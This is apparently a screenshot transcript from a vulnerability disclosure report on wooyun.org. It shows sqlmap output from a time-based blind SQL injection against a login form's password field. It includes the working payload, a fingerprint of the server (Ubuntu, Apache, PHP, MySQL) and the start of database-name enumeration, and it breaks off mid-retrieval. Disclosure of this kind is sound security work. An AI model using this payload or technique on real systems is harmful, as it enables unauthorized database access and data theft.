 dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: log=%e7%99%bb%e5%bd%95&password=-1' OR 3 AND SLEEP(5)-- ReRO21=6 AN
D 000462=000462 -- &username=rndqnsna
---
[11:39:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[11:39:48] [INFO] fetching database names
[11:39:48] [INFO] fetching number of databases
[11:39:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:39:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[11:40:10] [INFO] adjusting time delay to 1 second due to good response times
1
[11:40:11] [INFO] retrieved: inform
[11:40:44] [ERROR] invalid character detected. retrying..
[11:40:44] [WARNING] increasing time delay to 2 seconds
ation_sch
www.wooyun.org